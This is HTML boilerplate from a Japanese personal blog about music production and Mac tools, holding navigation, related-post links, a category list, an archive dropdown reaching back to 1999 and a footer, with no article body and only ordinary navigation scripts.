						<div id="nav"><a href="https://blog.sitemono.com/410" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/412" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/905" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="喉の痛みは治まったけど" title="喉の痛みは治まったけど" />								</div>
								<span class="related-post-title">喉の痛みは治まったけ…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1340" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="58" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0919.gif" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">キーボードが初期不良</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/186" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="6月になってしまいました" title="6月になってしまいました" />								</div>
								<span class="related-post-title">6月になってしまいま…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/119" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="自動修正機能" title="自動修正機能" />								</div>
								<span class="related-post-title">自動修正機能</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/265" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="来るは来るは！" title="来るは来るは！" />								</div>
								<span class="related-post-title">来るは来るは！</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
